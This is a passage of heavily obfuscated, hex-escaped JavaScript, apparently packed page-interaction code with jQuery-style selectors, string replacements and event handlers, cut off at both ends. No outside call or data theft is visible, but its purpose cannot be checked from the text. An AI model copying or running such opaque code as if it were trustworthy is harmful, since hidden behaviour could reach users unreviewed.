x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x69\x5C\x27\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x29\x2B\x36\x58\x2B\x28\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x7A\x5C\x27\x29\x7D\x7D\x48\x7B\x73\x20\x34\x4F\x3D\x32\x78\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x31\x61\x5C\x27\x5D\x28\x31\x44\x2B\x31\x4F\x29\x2C\x34\x50\x3D\x34\x4F\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x3B\x45\x28\x34\x50\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x52\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x6C\x5C\x27\x29\x7B\x73\x20\x33\x58\x3D\x32\x51\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x3B\x33\x58\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x29\x2B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6E\x5C\x27\x29\x29\x7D\x7D\x7D\x33\x6E\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x52\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x6C\x5C\x27\x26\x26\x28\x32\x51\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x33\x6E\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x6C\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x2C\x32\x51\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x59\x5C\x5C\x38\x5C\x27\x5D\x28\x33\x58\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x27\x29\x29\x29\x29\x7D\x33\x6D\x28\x73\x20\x31\x44\x3D\x52\x3B\x31\x44\x3C\x33\x57\x3B\x31\x44\x2B\x2B\x29\x7B\x45\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x70\x5C\x27\x29\x21\x3D\x3D\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6C\x5C\x27\x29\x29\x7B\x73\x20\x32\x52\x3D\x32\x78\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x31\x61\x5C\x27\x5D\x28\x31\x44\x29\x2C\x33\x6F\x3D\x32\x52\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x3B\x45\x28\x33\x6F\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x52\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x6C\x5C\x27\x29\x7B\x73\x20\x34\x51\x3D\x32\x78\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x31\x61\x5C\x27\x5D\x28\x31\x44\x2B\x31\x4F\x29\x2C\x34\x52\x3D\x34\x51\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x3B\x45\x28\x34\x52\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x52\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x6C\x5C\x27\x29\x7B\x73\x20\x33\x59\x3D\x32\x52\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x3B\x33\x59\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x44\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x71\x5C\x27\x29\x2B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x27\x29\x29\x7D\x7D\x33\x6F\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x52\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x6C\x5C\x27\x26\x26\x28\x32\x52\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x33\x6F\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x6C\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x2C\x32\x52\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x33\x59\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x34\x5C\x27\x29\x29\x29\x29\x7D\x48\x7B\x43\x20\x36\x59\x28\x29\x7B\x73\x20\x34\x53\x3D\x4B\x2C\x33\x5A\x3D\x33\x6B\x20\x36\x5A\x28\x29\x3B\x33\x5A\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x5D\x3D\x43\x28\x29\x7B\x37\x30\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x58\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x31\x30\x5C\x5C\x46\x5C\x5C\x63\x5C\x5C\x46\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x39\x5C\x27\x29\x7D\x2C\x33\x5A\x5B\x34\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x5D\x3D\x37\x31\x7D\x7D\x7D\x24\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x27\x29\x2B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x29\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x61\x5C\x27\x29\x29\x2C\x24\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x69\x5C\x5C\x7A\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x34\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x5D\x28\x43\x28\x29\x7B\x73\x20\x57\x3D\x4B\x2C\x32\x79\x3D\x24\x28\x4E\x29\x2C\x33\x70\x3D\x32\x79\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x67\x5C\x27\x5D\x28\x29\x2C\x34\x54\x3D\x33\x70\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x31\x32\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x58\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x29\x2C\x34\x55\x3D\x33\x70\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x63\x5C\x27\x29\x2C\x33\x71\x3D\x34\x55\x5B\x52\x5D\x3B\x34\x54\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x33\x5C\x27\x29\x29\x26\x26\x28\x32\x79\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6A\x5C\x27\x29\x2C\x33\x71\x29\x2C\x32\x79\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x29\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x30\x5C\x27\x29\x29\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x75\x5C\x27\x29\x29\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x33\x71\x29\x29\x2C\x33\x70\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6E\x5C\x27\x29\x29\x26\x26\x28\x32\x79\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6A\x5C\x27\x29\x2C\x33\x71\x29\x2C\x32\x79\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x29\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6B\x5C\x27\x29\x2B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x70\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x39\x5C\x27\x5D\x28\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x75\x5C\x27\x29\x29\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x71\x5C\x27\x29\x2B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x27\x29\x2B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x27\x29\x29\x29\x7D\x29\x2C\x24\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x27\x29\x2B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x29\x29\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x66\x5C\x27\x29\x29\x7D\x48\x7B\x43\x20\x37\x32\x28\x29\x7B\x37\x33\x3D\x37\x34\x7D\x7D\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x61\x5C\x27\x29\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x27\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x30\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x77\x5C\x5C\x79\x5C\x5C\x7A\x5C\x27\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x34\x5C\x27\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x31\x33\x3D\x78\x3B\x45\x28\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6E\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x31\x32\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x29\x7B\x43\x20\x37\x35\x28\x29\x7B\x73\x20\x34\x56\x3D\x31\x33\x3B\x37\x36\x28\x4E\x29\x5B\x34\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x48\x7B\x73\x20\x32\x53\x3D\x24\x28\x4E\x29\x2C\x34\x30\x3D\x32\x53\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x29\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x29\x2C\x34\x57\x3D\x34\x30\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x29\x2C\x34\x58\x3D\x34\x30\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x79\x5C\x27\x29\x2C\x34\x59\x3D\x34\x58\x5B\x52\x5D\x2C\x34\x5A\x3D\x32\x53\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x29\x3B\x32\x53\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6F\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x39\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x7A\x5C\x5C\x69\x5C\x5C\x34\x5C\x27\x29\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x34\x5A\x29\x2C\x34\x57\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6D\x5C\x27\x29\x29\x26\x26\x32\x53\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x5D\x28\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x2C\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x66\x5C\x27\x29\x2B\x34\x59\x2B\x28\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x29\x29\x2B\x33\x72\x29\x7D\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6A\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x5D\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x30\x5C\x27\x29\x2C\x43\x28\x29\x7B\x73\x20\x33\x73\x3D\x78\x3B\x24\x28\x33\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x32\x5C\x27\x29\x29\x5B\x33\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x5D\x28\x33\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6E\x5C\x27\x29\x29\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x33\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6B\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x70\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6C\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x50\x5C\x27\x2C\x43\x28\x35\x30\x29\x7B\x73\x20\x31\x31\x3D\x78\x3B\x45\x28\x24\x28\x4E\x29\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x61\x5C\x27\x29\x29\x29\x7B\x45\x28\x5C\x27\x5C\x5C\x31\x4B\x5C\x5C\x31\x6D\x5C\x5C\x38\x5C\x5C\x31\x38\x5C\x5C\x31\x4A\x5C\x27\x3D\x3D\x3D\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6F\x5C\x27\x29\x29\x7B\x35\x30\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x29\x3B\x45\x28\x21\x24\x28\x4E\x29\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x29\x29\x24\x28\x4E\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x61\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x59\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x62\x5C\x27\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x32\x7A\x29\x3B\x48\x7B\x45\x28\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x39\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x33\x65\x5C\x5C\x31\x78\x5C\x5C\x66\x5C\x27\x29\x24\x28\x4E\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x4A\x5C\x5C\x33\x5C\x5C\x58\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x5D\x28\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x32\x7A\x29\x3B\x48\